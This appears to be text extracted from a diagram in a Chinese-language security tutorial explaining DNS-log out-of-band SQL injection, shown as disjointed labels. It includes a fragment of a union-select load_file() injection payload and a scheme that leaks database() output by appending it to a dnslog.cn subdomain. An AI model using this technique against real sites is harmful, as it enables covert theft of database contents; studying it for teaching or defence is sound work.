 LOG
DNS
dnslog.cn
DNS服务
security.1dw9gh.dnslog.cn
wuya
' union select load_file()
执行SQL
database()+1dw9gh.dnslog.cn
blog.wuya.com
11.11.11.11
DNS
你先访问dns log的服务器
AI